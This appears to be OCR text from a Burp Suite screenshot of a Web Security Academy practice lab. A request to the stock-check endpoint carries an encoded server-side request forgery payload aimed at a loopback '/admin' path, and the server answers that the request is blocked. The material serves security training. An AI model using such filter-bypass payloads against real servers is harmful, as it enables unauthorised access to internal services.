 Burp Project Intruder Repeater View Help Hackvertor
Burp Suite Community Edition v2024.7.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor
Settings
1 × +
Send Cancel < >
Target: https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net
3 Cookie:
4 Content-Length: 47
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Content-Type: application/x-www-form-urlencoded
7 Accept-Language: tr-TR
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5a00b703fe73cc81ff20e6009f007e.web-security-academy.net/product?produ
ctId=2
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 stockApi=http%3A%2F%2F127.0.1%2F%61%64%6D%69%6E
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 51
5
6 "External stock check blocked for security reasons"
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Done
173 bytes | 3,174 millis
Event log All issues
Memory: 217.0MB